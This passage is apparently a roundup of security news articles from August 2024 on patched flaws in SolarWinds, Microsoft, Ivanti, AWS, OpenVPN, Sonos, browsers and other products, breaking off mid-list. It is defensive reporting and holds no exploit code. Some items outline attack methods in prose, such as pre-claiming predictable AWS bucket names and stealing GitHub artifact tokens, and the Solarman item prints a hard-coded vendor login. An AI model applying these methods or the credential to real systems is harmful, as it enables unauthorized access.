SolarWinds Releases Patch for Critical Flaw in Web Help Desk Software
15.8.24 Vulnerebility The Hacker News
SolarWinds has released patches to address a critical security vulnerability in its Web Help Desk software that could be exploited to execute arbitrary code on susceptible instances.
The flaw, tracked as CVE-2024-28986 (CVSS score: 9.8), has been described as a deserialization bug.
"SolarWinds Web Help Desk was found to be susceptible to a Java deserialization remote code execution vulnerability that, if exploited, would allow an attacker to run commands on the host machine," the company said in an advisory.
"While it was reported as an unauthenticated vulnerability, SolarWinds has been unable to reproduce it without authentication after thorough testing."
The flaw impacts all versions of SolarWinds Web Help Desk including and prior to 12.8.3. It has been addressed in hotfix version 12.8.3 HF 1.
The disclosure comes as Palo Alto Networks patched a high-severity vulnerability affecting Cortex XSOAR that could result in command injection and code execution.
Assigned the CVE identifier CVE-2024-5914 (CVSS score: 7.0), the shortcoming impacts all versions of Cortex XSOAR CommonScripts before 1.12.33.
"A command injection issue in Palo Alto Networks Cortex XSOAR CommonScripts Pack allows an unauthenticated attacker to execute arbitrary commands within the context of an integration container," the company said.
"To be exposed, an integration must make use of the ScheduleGenericPolling or GenericPollingScheduledTask scripts from the CommonScripts pack."
Also addressed by Palo Alto Networks are two moderate-severity issues listed below -
CVE-2024-5915 (CVSS score: 5.2) - A privilege escalation (PE) vulnerability in the GlobalProtect app on Windows devices that enables a local user to execute programs with elevated privileges
CVE-2024-5916 (CVSS score: 6.0) - An information exposure vulnerability in PAN-OS software that enables a local system administrator to access secrets, passwords, and tokens of external systems
Users are recommended to update to the latest version to mitigate potential risks. As a precautionary measure, it's also advised to revoke the secrets, passwords, and tokens that are configured in PAN-OS firewalls after the upgrade.
GitHub Vulnerability 'ArtiPACKED' Exposes Repositories to Potential Takeover
15.8.24 Vulnerebility The Hacker News
A newly discovered attack vector in GitHub Actions artifacts dubbed ArtiPACKED could be exploited to take over repositories and gain access to organizations' cloud environments.
"A combination of misconfigurations and security flaws can make artifacts leak tokens, both of third party cloud services and GitHub tokens, making them available for anyone with read access to the repository to consume," Palo Alto Networks Unit 42 researcher Yaron Avital said in a report published this week.
"This allows malicious actors with access to these artifacts the potential of compromising the services to which these secrets grant access."
The cybersecurity company said it primarily observed the leakage of GitHub tokens (e.g., GITHUB_TOKEN and ACTIONS_RUNTIME_TOKEN), which could not only give malicious actors unauthorized access to the repositories, but also grant them the ability to poison the source code and get it pushed to production via CI/CD workflows.
Artifacts in GitHub allow users to share data between jobs in a workflow and persist that information after it has been completed for 90 days. This can include builds, log files, core dumps, test outputs, and deployment packages.
The security problem here is that these artifacts are publicly available for anyone in the case of open-source projects, making them a valuable resource for extracting secrets like GitHub access tokens.
Particularly, the artifacts have been found to expose an undocumented environment variable called ACTIONS_RUNTIME_TOKEN, which has a lifespan of about six hours and could be used to substitute an artifact with a malicious version before it expires.
This could then open an attack window for remote code execution when developers directly download and execute the rogue artifact or there exists a subsequent workflow job that's configured to run based on previously uploaded artifacts.
While GITHUB_TOKEN expires when the job ends, improvements made to the artifacts feature with version 4 meant that an attacker could exploit race condition scenarios to steal and use the token by downloading an artifact while a workflow run is in progress.
The pilfered token could be subsequently used to push malicious code to the repository by creating a new branch before the pipeline job ends and the token is invalidated. However, this attack banks on the workflow having the "contents: write" permission.
A number of open-source repositories related to Amazon Web Services (AWS), Google, Microsoft, Red Hat, and Ubuntu have been found susceptible to the attack. GitHub, for its part, has categorized the issue as informational, requiring that users take it upon themselves to secure their uploaded artifacts.
"GitHub's deprecation of Artifacts V3 should prompt organizations using the artifacts mechanism to reevaluate the way they use it," Avital said. "Overlooked elements like build artifacts often become prime targets for attackers."
Microsoft Issues Patches for 90 Flaws, Including 10 Critical Zero-Days
15.8.24 Vulnerebility The Hacker News
Microsoft on Tuesday shipped fixes to address a total of 90 security flaws, including 10 zero-days, of which six have come under active exploitation in the wild.
Of the 90 bugs, nine are rated Critical, 80 are rated Important, and one is rated Moderate in severity. This is also in addition to 36 vulnerabilities that the tech giant resolved in its Edge browser since last month.
The Patch Tuesday updates are notable for addressing six actively exploited zero-days -
CVE-2024-38189 (CVSS score: 8.8) - Microsoft Project Remote Code Execution Vulnerability
CVE-2024-38178 (CVSS score: 7.5) - Windows Scripting Engine Memory Corruption Vulnerability
CVE-2024-38193 (CVSS score: 7.8) - Windows Ancillary Function Driver for WinSock Elevation of Privilege Vulnerability
CVE-2024-38106 (CVSS score: 7.0) - Windows Kernel Elevation of Privilege Vulnerability
CVE-2024-38107 (CVSS score: 7.8) - Windows Power Dependency Coordinator Elevation of Privilege Vulnerability
CVE-2024-38213 (CVSS score: 6.5) - Windows Mark of the Web Security Feature Bypass Vulnerability
CVE-2024-38213, which allows attackers to bypass SmartScreen protections, requires an attacker to send the user a malicious file and convince them to open it. Credited with discovering and reporting the flaw is Trend Micro's Peter Girnus, suggesting that it could be a bypass for CVE-2024-21412 or CVE-2023-36025, which were previously exploited by DarkGate malware operators.
The development has prompted the U.S. Cybersecurity and Infrastructure Security Agency (CISA) to add the flaws to its Known Exploited Vulnerabilities (KEV) catalog, which obligates federal agencies to apply the fixes by September 3, 2024.
Four of the below CVEs are listed as publicly known -
CVE-2024-38200 (CVSS score: 7.5) - Microsoft Office Spoofing Vulnerability
CVE-2024-38199 (CVSS score: 9.8) - Windows Line Printer Daemon (LPD) Service Remote Code Execution Vulnerability
CVE-2024-21302 (CVSS score: 6.7) - Windows Secure Kernel Mode Elevation of Privilege Vulnerability
CVE-2024-38202 (CVSS score: 7.3) - Windows Update Stack Elevation of Privilege Vulnerability
"An attacker could leverage this vulnerability by enticing a victim to access a specially crafted file, likely via a phishing email," Scott Caveza, staff research engineer at Tenable, said about CVE-2024-38200.
"Successful exploitation of the vulnerability could result in the victim exposing New Technology Lan Manager (NTLM) hashes to a remote attacker. NTLM hashes could be abused in NTLM relay or pass-the-hash attacks to further an attacker's foothold into an organization."
The update also addresses a privilege escalation flaw in the Print Spooler component (CVE-2024-38198, CVSS score: 7.8), which allows an attacker to gain SYSTEM privileges. "Successful exploitation of this vulnerability requires an attacker to win a race condition," Microsoft said.
Another vulnerability of note is CVE-2024-38173 (CVSS score: 6.7), a remote code execution flaw affecting Microsoft Outlook that requires an attacker or victim to execute code from the local machine in order to successfully exploit it.
Cybersecurity company Morphisec, which discovered and reported the flaw in June 2024, described it as similar to CVE-2024-30103 and a zero-click vulnerability that "does not require user interaction on systems with Microsoft's auto-open email feature enabled."
That said, Microsoft has yet to release updates for CVE-2024-38202 and CVE-2024-21302, which could be abused to stage downgrade attacks against the Windows update architecture and replace current versions of the operating system files with older versions.
The disclosure follows a report from Fortra about a denial-of-service (DoS) flaw in the Common Log File System (CLFS) driver (CVE-2024-6768, CVSS score: 6.8) that could cause a system crash, resulting in a Blue Screen of Death (BSoD).
When reached for comment, a Microsoft spokesperson told The Hacker News that the issue "does not meet the bar for immediate servicing under our severity classification guidelines and we will consider it for a future product update."
"The technique described requires an attacker to have already gained code execution capabilities on the target machine and it does not grant elevated permissions. We encourage customers to practice good computing habits online, including exercising caution when running programs that are not recognized by the user," the spokesperson added.
Critical Flaw in Ivanti Virtual Traffic Manager Could Allow Rogue Admin Access
15.8.24 Vulnerebility The Hacker News
Ivanti has rolled out security updates for a critical flaw in Virtual Traffic Manager (vTM) that could be exploited to achieve an authentication bypass and create rogue administrative users.
The vulnerability, tracked as CVE-2024-7593, has a CVSS score of 9.8 out of a maximum of 10.0.
"Incorrect implementation of an authentication algorithm in Ivanti vTM other than versions 22.2R1 or 22.7R2 allows a remote unauthenticated attacker to bypass authentication of the admin panel," the company said in an advisory.
It impacts the following versions of vTM -
22.2 (fixed in version 22.2R1)
22.3 (fixed in version 22.3R3, available week of August 19, 2024)
22.3R2 (fixed in version 22.3R3, available week of August 19, 2024)
22.5R1 (fixed in version 22.5R2, available week of August 19, 2024)
22.6R1 (fixed in version 22.6R2, available week of August 19, 2024)
22.7R1 (fixed in version 22.7R2)
As temporary mitigation, Ivanti is recommending customers to limit admin access to the management interface or restrict access to trusted IP addresses.
While there is no evidence that the flaw has been exploited in the wild, it acknowledged the public availability of a proof-of-concept (PoC), making it essential that users apply the latest fixes as soon as possible.
Separately, Ivanti has also addressed two shortcomings in Neurons for ITSM that could result in information disclosure and gain unauthorized access to the devices as any user -
CVE-2024-7569 (CVSS score: 9.6) - An information disclosure vulnerability in Ivanti ITSM on-prem and Neurons for ITSM versions 2023.4 and earlier allows an unauthenticated attacker to obtain the OIDC client secret via debug information
CVE-2024-7570 (CVSS score: 8.3) - Improper certificate validation in Ivanti ITSM on-prem and Neurons for ITSM Versions 2023.4 and earlier allows a remote attacker in a MITM position to craft a token that would allow access to ITSM as any user
The issues, which affect versions 2023.4, 2023.3, and 2023.2, have been resolved in versions 2023.4 w/ patch, 2023.3 w/ patch, and 2023.2 w/ patch, respectively.
Also patched by the company are five high-severity flaws (CVE-2024-38652, CVE-2024-38653, CVE-2024-36136, CVE-2024-37399, and CVE-2024-37373) in Ivanti Avalanche that could be exploited to achieve a denial-of-service (DoS) condition or remote code execution. They have been fixed in version 6.4.4.
GhostWrite: New T-Head CPU Bugs Expose Devices to Unrestricted Attacks
15.8.24 Vulnerebility The Hacker News
A team of researchers from the CISPA Helmholtz Center for Information Security in Germany has disclosed an architectural bug impacting Chinese chip company T-Head's XuanTie C910 and C920 RISC-V CPUs that could allow attackers to gain unrestricted access to susceptible devices.
The vulnerability has been codenamed GhostWrite. It has been described as a direct CPU bug embedded in the hardware, as opposed to a side-channel or transient execution attack.
"This vulnerability allows unprivileged attackers, even those with limited access, to read and write any part of the computer's memory and to control peripheral devices like network cards," the researchers said. "GhostWrite renders the CPU's security features ineffective and cannot be fixed without disabling around half of the CPU's functionality."
CISPA found that the CPU has faulty instructions in its vector extension, an add-on to the RISC-V ISA designed to handle larger data values than the base Instruction Set Architecture (ISA).
These faulty instructions, which the researchers said operate directly on physical memory rather than virtual memory, could bypass the process isolation normally enforced by the operating system and hardware.
As a result, an unprivileged attacker could weaponize this loophole to write to any memory location and sidestep security and isolation features to obtain full, unrestricted access to the device. It could be also be leak any memory content from a machine, including passwords.
"The attack is 100% reliable, deterministic, and takes only microseconds to execute," the researchers said. "Even security measures like Docker containerization or sandboxing cannot stop this attack. Additionally, the attacker can hijack hardware devices that use memory-mapped input/output (MMIO), allowing them to send any commands to these devices."
The most effective countermeasure for GhostWrite is to disable the entire vector functionality, which, however, severely impacts the CPU's performance and capabilities as it turns off roughly 50% of the instruction set.
"Luckily, the vulnerable instructions lie in the vector extension, which can be disabled by the operating system," the researchers noted. "This fully mitigates GhostWrite, but also fully disables vector instructions on the CPU."
"Disabling the vector extension significantly reduces the CPU's performance, especially for tasks that benefit from parallel processing and handling large data sets. Applications relying heavily on these features may experience slower performance or reduced functionality."
The disclosure comes as the Android Red Team at Google revealed more than nine flaws in Qualcomm's Adreno GPU that could permit an attacker with local access to a device to achieve privilege escalation and code execution at the kernel level. The weaknesses have since been patched by the chipset maker.
It also follows the discovery of a new security flaw in AMD processors that could be potentially exploited by an attacker with kernel (aka Ring-0) access to elevate privileges and modify the configuration of System Management Mode (SMM or Ring-2) even when SMM Lock is enabled.
Dubbed Sinkclose by IOActive (aka CVE-2023-31315, CVSS score: 7.5), the vulnerability is said to have remained undetected for nearly two decades. Access to the highest privilege levels on a computer means it allows for disabling security features and installing persistent malware that can go virtually under the radar.
Speaking to WIRED, the company said the only way to remediate an infection would be to physically connect to the CPUs using a hardware-based tool known as SPI Flash programmer and scan the memory for malware installed using SinkClose.
"Improper validation in a model specific register (MSR) could allow a malicious program with ring0 access to modify SMM configuration while SMI lock is enabled, potentially leading to arbitrary code execution," AMD noted in an advisory, stating it intends to release updates to Original Equipment Manufacturers (OEM) to mitigate the issue.
Researchers Uncover Vulnerabilities in Solarman and Deye Solar Systems
13.8.24 Vulnerebility The Hacker News
Cybersecurity researchers have identified a number of security shortcomings in photovoltaic system management platforms operated by Chinese companies Solarman and Deye that could enable malicious actors to cause disruption and power blackouts.
"If exploited, these vulnerabilities could allow an attacker to control inverter settings that could take parts of the grid down, potentially causing blackouts," Bitdefender researchers said in an analysis published last week.
The vulnerabilities have been addressed by Solarman and Deye as of July 2024, following responsible disclosure on May 22, 2024.
The Romanian cybersecurity vendor, which analyzed the two PV monitoring and management platforms, said they suffer from a number of issues that, among others, could result in account takeover and information disclosure.
A brief description of the issues is listed below -
Full Account Takeover via Authorization Token Manipulation Using the /oauth2-s/oauth/token API endpoint
Deye Cloud Token Reuse
Information Leak through /group-s/acc/orgs API Endpoint
Hard-coded Account with Unrestricted Device Access (account: "SmartConfigurator@solarmanpv.com" / password: 123456)
Information Leak through /user-s/acc/orgs API Endpoint
Potential Unauthorized Authorization Token Generation
Successful exploitation of the aforementioned vulnerabilities could allow attackers to gain control over any Solarman account, reuse JSON Web Tokens (JWTs) from Deye Cloud to gain unauthorized access to Solarman accounts, and gather private information about all registered organizations.
They could also obtain information about any Deye device, access confidential registered user data, and even generate authentication tokens for any user on the platform, severely compromising on its confidentiality and integrity.
"Attackers can take over accounts and control solar inverters, disrupting power generation and potentially causing voltage fluctuations," the researchers said.
"Sensitive information about users and organizations can be leaked, leading to privacy violations, information harvesting, targeted phishing attacks or other malicious activities. By accessing and modifying settings on solar inverters, attackers can cause widespread disruptions in power distribution, impacting grid stability and potentially leading to blackouts."
Researchers Uncover 10 Flaws in Google's File Transfer Tool Quick Share
11.8.24 Vulnerebility The Hacker News
As many as 10 security flaws have been uncovered in Google's Quick Share data transfer utility for Android and Windows that could be assembled to trigger remote code execution (RCE) chain on systems that have the software installed.
"The Quick Share application implements its own specific application-layer communication protocol to support file transfers between nearby, compatible devices," SafeBreach Labs researchers Or Yair and Shmuel Cohen said in a technical report shared with The Hacker News.
"By investigating how the protocol works, we were able to fuzz and identify logic within the Quick Share application for Windows that we could manipulate or bypass."
The result is the discovery of 10 vulnerabilities – nine affecting Quick Share for Windows and one impacting Android – that could be fashioned into an "innovative and unconventional" RCE attack chain to run arbitrary code on Windows hosts. The RCE attack chain has been codenamed QuickShell.
The shortcomings span six remote denial-of-service (DoS) flaws, two unauthorized files write bugs each identified in Android and Windows versions of the software, one directory traversal, and one case of forced Wi-Fi connection.
The issues have been addressed in Quick Share version 1.0.1724.0 and later. Google is collectively tracking the flaws under the below two CVE identifiers -
CVE-2024-38271 (CVSS score: 5.9) - A vulnerability that forces a victim to stay connected to a temporary Wi-Fi connection created for sharing
CVE-2024-38272 (CVSS score: 7.1) - A vulnerability that allows an attacker to bypass the accept file dialog on Windows
Quick Share, formerly Nearby Share, is a peer-to-peer file-sharing utility that allows users to transfer photos, videos, documents, audio files or entire folders between Android devices, Chromebooks, and Windows desktops and laptops in close proximity. Both devices must be within 5 m (16 feet) of each other with Bluetooth and Wi-Fi enabled.
In a nutshell, the identified shortcomings could be used to remotely write files into devices without approval, force the Windows app to crash, redirect its traffic to a Wi-Fi access point under an attacker's control, and traverse paths to the user's folder.
But more importantly, the researchers found that the ability to force the target device into connecting to a different Wi-Fi network and create files in the Downloads folder could be combined to initiate a chain of steps that ultimately lead to remote code execution.
The findings, first presented at DEF CON 32 today, are a culmination of a deeper analysis of the Protobuf-based proprietary protocol and the logic that undergirds the system. They are significant not least because they highlight how seemingly harmless known issues could open the door to a successful compromise and could pose serious risks when combined with other flaws.
"This research reveals the security challenges introduced by the complexity of a data-transfer utility attempting to support so many communication protocols and devices," SafeBreach Labs said in a statement. "It also underscores the critical security risks that can be created by chaining seemingly low-risk, known, or unfixed vulnerabilities together."
Microsoft Warns of Unpatched Office Vulnerability Leading to Data Exposure
10.8.24 Vulnerebility The Hacker News
Microsoft has disclosed an unpatched zero-day in Office that, if successfully exploited, could result in unauthorized disclosure of sensitive information to malicious actors.
The vulnerability, tracked as CVE-2024-38200 (CVSS score: 7.5), has been described as a spoofing flaw that affects the following versions of Office -
Microsoft Office 2016 for 32-bit edition and 64-bit editions
Microsoft Office LTSC 2021 for 32-bit and 64-bit editions
Microsoft 365 Apps for Enterprise for 32-bit and 64-bit Systems
Microsoft Office 2019 for 32-bit and 64-bit editions
Credited with discovering and reporting the vulnerability are researchers Jim Rush and Metin Yunus Kandemir.
"In a web-based attack scenario, an attacker could host a website (or leverage a compromised website that accepts or hosts user-provided content) that contains a specially crafted file that is designed to exploit the vulnerability," Microsoft said in an advisory.
"However, an attacker would have no way to force the user to visit the website. Instead, an attacker would have to convince the user to click a link, typically by way of an enticement in an email or Instant Messenger message, and then convince the user to open the specially crafted file."
A formal patch for CVE-2024-38200 is expected to be shipped on August 13 as part of its monthly Patch Tuesday updates, but the tech giant said it identified an alternative fix that it has enabled via Feature Flighting as of July 30, 2024.
It also noted that while customers are already protected on all in-support versions of Microsoft Office and Microsoft 365, it's essential to update to the final version of the patch when it becomes available in a couple of days for optimal protection.
Microsoft, which has tagged the flaw with an "Exploitation Less Likely" assessment, has further outlined three mitigation strategies -
Configuring the "Network Security: Restrict NTLM: Outgoing NTLM traffic to remote servers" policy setting provides the ability to allow, block, or audit outgoing NTLM traffic from a computer running Windows 7, Windows Server 2008, or later to any remote server running the Windows operating system
Add users to the Protected Users Security Group, which prevents the use of NTLM as an authentication mechanism
Block TCP 445/SMB outbound from the network by using a perimeter firewall, a local firewall, and via VPN settings to prevent the sending of NTLM authentication messages to remote file shares
The disclosure comes as Microsoft said it's working on addressing two zero-day flaws (CVE-2024-38202 and CVE-2024-21302) that could be exploited to "unpatch" up-to-date Windows systems and reintroduce old vulnerabilities.
Earlier this week, Elastic Security Labs lifted the lid on a variety of methods that attackers can avail in order to run malicious apps without triggering Windows Smart App Control and SmartScreen warnings, including a technique called LNK stomping that's been exploited in the wild for over six years.
Experts Uncover Severe AWS Flaws Leading to RCE, Data Theft, and Full-Service Takeovers
10.8.24 Vulnerebility The Hacker News
Cybersecurity researchers have discovered multiple critical flaws in Amazon Web Services (AWS) offerings that, if successfully exploited, could result in serious consequences.
"The impact of these vulnerabilities range between remote code execution (RCE), full-service user takeover (which might provide powerful administrative access), manipulation of AI modules, exposing sensitive data, data exfiltration, and denial-of-service," cloud security firm Aqua said in a detailed report shared with The Hacker News.
Following responsible disclosure in February 2024, Amazon addressed the shortcomings over several months from March to June. The findings were presented at Black Hat USA 2024.
Central to the issue, dubbed Bucket Monopoly, is an attack vector referred to as Shadow Resource, which, in this case, refers to the automatic creation of an AWS S3 bucket when using services like CloudFormation, Glue, EMR, SageMaker, ServiceCatalog, and CodeStar.
The S3 bucket name created in this manner is both unique and follows a predefined naming convention (e.g., "cf-templates-{Hash}-{Region}"). An attacker could take advantage of this behavior to set up buckets in unused AWS regions and wait for a legitimate AWS customer to use one of the susceptible services to gain covert access to the contents of the S3 bucket.
Based on the permissions granted to the adversary-controlled S3 bucket, the approach could be used to escalate to trigger a DoS condition, or execute code, manipulate or steal data, and even gain full control over the victim account without the user's knowledge.
To maximize their chances of success, using Bucket Monopoly, attackers can create unclaimed buckets in advance in all available regions and store malicious code in the bucket. When the targeted organization enables one of the vulnerable services in a new region for the first time, the malicious code will be unknowingly executed, potentially resulting in the creation of an admin user that can grant control to the attackers.

However, it's important to consider that the attacker will have to wait for the victim to deploy a new CloudFormation stack in a new region for the first time to successfully launch the attack. Modifying the CloudFormation template file in the S3 bucket to create a rogue admin user also depends on whether the victim account has permission to manage IAM roles.
Aqua said it found five other AWS services that rely on a similar naming methodology for the S3 buckets – {Service Prefix}-{AWS Account ID}-{Region} – thereby exposing them to Shadow Resource attacks and ultimately permitting a threat actor to escalate privileges and perform malicious actions, including DoS, information disclosure, data manipulation, and arbitrary code execution -
AWS Glue: aws-glue-assets-{Account-ID}-{Region}
AWS Elastic MapReduce (EMR): aws-emr-studio -{Account-ID}-{Region}
AWS SageMaker: sagemaker-{Region}-{Account-ID}
AWS CodeStar: aws-codestar-{Region}-{Account-ID}
AWS Service Catalog: cf-templates-{Hash}-{Region}
The company also noted that AWS account IDs should be considered a secret, contrary to what Amazon states in its documentation, as they could be used to stage similar attacks.
What's more, hashes used for AWS accounts can be uncovered using GitHub regular expression searches or Sourcegraph, or, alternately, by scraping open issues, thus making it possible to piece together the S3 bucket name even in the absence of a way to calculate the hash directly from the account ID or any other account-related metadata.
"This attack vector affects not only AWS services but also many open-source projects used by organizations to deploy resources in their AWS environments," Aqua said. "Many open-source projects create S3 buckets automatically as part of their functionality or instruct their users to deploy S3 buckets."
"Instead of using predictable or static identifiers in the bucket name, it is advisable to generate a unique hash or a random identifier for each region and account, incorporating this value into the S3 bucket name. This approach helps protect against attackers claiming your bucket prematurely."
Microsoft Reveals Four OpenVPN Flaws Leading to Potential RCE and LPE
10.8.24 Vulnerebility The Hacker News
Microsoft on Thursday disclosed four medium-severity security flaws in the open-source OpenVPN software that could be chained to achieve remote code execution (RCE) and local privilege escalation (LPE).
"This attack chain could enable attackers to gain full control over targeted endpoints, potentially resulting in data breaches, system compromise, and unauthorized access to sensitive information," Vladimir Tokarev of the Microsoft Threat Intelligence Community said.
That said, the exploit, presented by Black Hat USA 2024, requires user authentication and an advanced understanding of OpenVPN's inner workings. The flaws affect all versions of OpenVPN prior to version 2.6.10 and 2.5.10.
The list of vulnerabilities is as follows -
CVE-2024-27459 - A stack overflow vulnerability leading to a Denial-of-service (DoS) and LPE in Windows
CVE-2024-24974 - Unauthorized access to the "\\openvpn\\service" named pipe in Windows, allowing an attacker to remotely interact with it and launch operations on it
CVE-2024-27903 - A vulnerability in the plugin mechanism leading to RCE in Windows, and LPE and data manipulation in Android, iOS, macOS, and BSD
CVE-2024-1305 - A memory overflow vulnerability leading to DoS in Windows
The first three of the four flaws are rooted in a component named openvpnserv, while the last one resides in the Windows Terminal Access Point (TAP) driver.
All the vulnerabilities can be exploited once an attacker gains access to a user's OpenVPN credentials, which, in turn, could be obtained through various methods, including purchasing stolen credentials on the dark web, using stealer malware, or sniffing network traffic to capture NTLMv2 hashes and then using cracking tools like HashCat or John the Ripper to decode them.
An attacker could then be chained in different combinations -- CVE-2024-24974 and CVE-2024-27903 or CVE-2024-27459 and CVE-2024-27903 -- to achieve RCE and LPE, respectively.
"An attacker could leverage at least three of the four discovered vulnerabilities to create exploits to facilitate RCE and LPE, which could then be chained together to create a powerful attack chain," Tokarev said, adding they could leverage methods like Bring Your Own Vulnerable Driver (BYOVD) after achieving LPE.
"Through these techniques, the attacker can, for instance, disable Protect Process Light (PPL) for a critical process such as Microsoft Defender or bypass and meddle with other critical processes in the system. These actions enable attackers to bypass security products and manipulate the system's core functions, further entrenching their control and avoiding detection."
New Flaws in Sonos Smart Speakers Allow Hackers to Eavesdrop on Users
9.8.24 Vulnerebility The Hacker News
Cybersecurity researchers have uncovered weaknesses in Sonos smart speakers that could be exploited by malicious actors to clandestinely eavesdrop on users.
The vulnerabilities "led to an entire break in the security of Sonos's secure boot process across a wide range of devices and remotely being able to compromise several devices over the air," NCC Group security researchers Alex Plaskett and Robert Herrera said.
Successful exploitation of one of these flaws could allow a remote attacker to obtain covert audio capture from Sonos devices by means of an over-the-air attack. They impact all versions prior to Sonos S2 release 15.9 and Sonos S1 release 11.12, which were shipped in October and November 2023.
The findings were presented at Black Hat USA 2024. A description of the two security defects is as follows -
CVE-2023-50809 - A vulnerability in the Sonos One Gen 2 Wi-Fi stack does not properly validate an information element while negotiating a WPA2 four-way handshake, leading to remote code execution
CVE-2023-50810 - A vulnerability in the U-Boot component of the Sonos Era-100 firmware that would allow for persistent arbitrary code execution with Linux kernel privileges
NCC Group, which reverse-engineered the boot process to achieve remote code execution on Sonos Era-100 and the Sonos One devices, said CVE-2023-50809 is the result of a memory corruption vulnerability in the Sonos One's wireless driver, which is a third-party chipset manufactured by MediaTek.
"In wlan driver, there is a possible out of bounds write due to improper input validation," MediaTek said in an advisory for CVE-2024-20018. "This could lead to local escalation of privilege with no additional execution privileges needed. User interaction is not needed for exploitation."
The initial access obtained in this manner paves the way for a series of post-exploitation steps that include obtaining a full shell on the device to gain complete control over the smart speaker in the context of root followed by deploying a novel Rust implant capable of capturing audio from the microphone within close physical proximity to the speaker.
The other flaw, CVE-2023-50810, relates to a chain of vulnerabilities identified in the secure boot process to breach Era-100 devices, effectively making it possible to circumvent security controls to allow for unsigned code execution in the context of the kernel.

This could then be combined with an N-day privilege escalation flaw to facilitate ARM EL3 level code execution and extract hardware-backed cryptographic secrets.
"Overall, there are two important conclusions to draw from this research," the researchers said. "The first is that OEM components need to be of the same security standard as in-house components. Vendors should also perform threat modeling of all the external attack surfaces of their products and ensure that all remote vectors have been subject to sufficient validation."
"In the case of the secure boot weaknesses, then it is important to validate and perform testing of the boot chain to ensure that these weaknesses are not introduced. Both hardware and software-based attack vectors should be considered."
The disclosure comes as firmware security company Binarly revealed that hundreds of UEFI products from nearly a dozen vendors are susceptible to a critical firmware supply chain issue known as PKfail, which allows attackers to bypass Secure Boot and install malware.
Specifically, it found that hundreds of products use a test Platform Key generated by American Megatrends International (AMI), which was likely included in their reference implementation in hopes that it would be replaced with another safely-generated key by downstream entities in the supply chain.
"The problem arises from the Secure Boot 'master key,' known as the Platform Key (PK) in UEFI terminology, which is untrusted because it is generated by Independent BIOS Vendors (IBVs) and shared among different vendors," it said, describing it as a cross-silicon issue affecting both x86 and ARM architectures.
"This Platform Key [...] is often not replaced by OEMs or device vendors, resulting in devices shipping with untrusted keys. An attacker with access to the private part of the PK can easily bypass Secure Boot by manipulating the Key Exchange Key (KEK) database, the Signature Database (db), and the Forbidden Signature Database (dbx)."
As a result, PKfail permits bad actors to run arbitrary code during the boot process, even with Secure Boot enabled, allowing them to sign malicious code and deliver a UEFI bootkit, such as BlackLotus.
"The first firmware vulnerable to PKfail was released back in May 2012, while the latest was released in June 2024," Binarly said. "Overall, this makes this supply-chain issue one of the longest-lasting of its kind, spanning over 12 years."
0.0.0.0 Day: 18-Year-Old Browser Vulnerability Impacts MacOS and Linux Devices
8.8.24 Vulnerebility The Hacker News
Cybersecurity researchers have discovered a new "0.0.0.0 Day" impacting all major web browsers that malicious websites could take advantage of to breach local networks.
The critical vulnerability "exposes a fundamental flaw in how browsers handle network requests, potentially granting malicious actors access to sensitive services running on local devices," Oligo Security researcher Avi Lumelsky said.
The Israeli application security company said the implications of the vulnerability are far-reaching, and that it stems from the inconsistent implementation of security mechanisms and a lack of standardization across different browsers.
As a result, a seemingly harmless IP address such as 0.0.0.0 could be weaponized to exploit local services, resulting in unauthorized access and remote code execution by attackers outside the network. The loophole is said to have been around since 2006.
0.0.0.0 Day impacts Google Chrome/Chromium, Mozilla Firefox, and Apple Safari that enables external websites to communicate with software that runs locally on MacOS and Linux. It does not affect Windows devices as Microsoft blocks the IP address at the operating system level.
Particularly, Oligo Security found that public websites using domains ending in ".com" are able to communicate with services running on the local network and execute arbitrary code on the visitor's host by using the address 0.0.0.0 as opposed to localhost/127.0.0.1.
It's also a bypass of Private Network Access (PNA), which is designed to prohibit public websites from directly accessing endpoints located within private networks.
Any application that runs on localhost and can be reached via 0.0.0.0 is likely susceptible to remote code execution, including local Selenium Grid instances by dispatching a POST request to 0.0.0[.]0:4444 with a crafted payload.
In response to the findings in April 2024, web browsers are expected to block access to 0.0.0.0 completely, thereby deprecating direct access to private network endpoints from public websites.
"When services use localhost, they assume a constrained environment," Lumelsky said. "This assumption, which can (as in the case of this vulnerability) be faulty, results in insecure server implementations."
"By using 0.0.0.0 together with mode 'no-cors,' attackers can use public domains to attack services running on localhost and even gain arbitrary code execution (RCE), all using a single HTTP request."
Critical Security Flaw in WhatsUp Gold Under Active Attack - Patch Now
8.8.24 Vulnerebility The Hacker News
A critical security flaw impacting Progress Software WhatsUp Gold is seeing active exploitation attempts, making it essential that users move quickly to apply the latest.
The vulnerability in question is CVE-2024-4885 (CVSS score: 9.8), an unauthenticated remote code execution bug impacting versions of the network monitoring application released before 2023.1.3.
"The WhatsUp.ExportUtilities.Export.GetFileWithoutZip allows execution of commands with iisapppool\\nmconsole privileges," the company said in an advisory released in late June 2024.
According to security researcher Sina Kheirkhah of the Summoning Team, the flaw resides in the implementation of the GetFileWithoutZip method, which fails to perform adequate validation of user-supplied paths prior to its use.
An attacker could take advantage of this behavior to execute code in the context of the service account. A proof-of-concept (PoC) exploit has since been released by Kheirkhah.
The Shadowserver Foundation said it has observed exploitation attempts against the flaw since August 1, 2024. "Starting Aug 1st, we see /NmAPI/RecurringReport CVE-2024-4885 exploitation callback attempts (so far 6 src IPs)," it said in a post on X.
WhatsUp Gold version 2023.1.3 addresses two more critical flaws CVE-2024-4883 and CVE-2024-4884 (CVSS scores: 9.8), both of which also enable unauthenticated remote code execution through NmApi.exe and Apm.UI.Areas.APM.Controllers.CommunityController, respectively.
Also addressed by Progress Software is a high-severity privilege escalation issue (CVE-2024-5009, CVSS score: 8.4) that allows local attackers to elevate their privileges on affected installations by taking advantage of the SetAdminPassword method.
With flaws in Progress Software regularly being abused by threat actors for malicious purposes, it's essential that admins apply the latest security updates and allow traffic only from trusted IP addresses to mitigate potential threats.
Roundcube Webmail Flaws Allow Hackers to Steal Emails and Passwords
7.8.24 Vulnerebility The Hacker News
Cybersecurity researchers have disclosed details of security flaws in the Roundcube webmail software that could be exploited to execute malicious JavaScript in a victim's web browser and steal sensitive information from their account under specific circumstances.
"When a victim views a malicious email in Roundcube sent by an attacker, the attacker can execute arbitrary JavaScript in the victim's browser," cybersecurity company Sonar said in an analysis published this week.
"Attackers can abuse the vulnerability to steal emails, contacts, and the victim's email password as well as send emails from the victim's account."
Following responsible disclosure on June 18, 2024, the three vulnerabilities have been addressed in Roundcube versions 1.6.8 and 1.5.8 released on August 4, 2024.
The list of vulnerabilities is as follows -
CVE-2024-42008 - A cross-site scripting flaw via a malicious email attachment served with a dangerous Content-Type header
CVE-2024-42009 - A cross-site scripting flaw that arises from post-processing of sanitized HTML content
